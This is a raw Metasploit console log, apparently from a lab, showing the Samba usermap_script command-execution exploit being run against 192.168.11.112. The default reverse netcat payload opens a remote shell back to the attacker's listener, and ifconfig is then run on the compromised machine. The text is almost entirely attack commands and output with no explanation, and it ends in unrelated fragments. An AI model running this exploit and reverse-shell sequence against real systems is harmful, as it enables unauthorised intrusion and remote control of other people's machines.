 =[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search exploit/multi/samba/usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/samba/usermap_script) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Command shell session 1 opened (192.168.11.111:4444 -> 192.168.11.112:45632) at 2024-04-18 19:46:32 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:f6:20:fb
inet addr:192.168.11.112 Bcast:192.168.11.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef6:20fb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11 errors:0 dropped:0 overruns:0 frame:0
TX packets:39 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1228 (1.1 KB) TX bytes:4084 (3.9 KB)
Base address:0xd010 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:96 errors:0 dropped:0 overruns:0 frame:0
TX packets:96 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21437 (20.9 KB) TX bytes:21437 (20.9 KB)
KAL
"the quieter you
BOF.c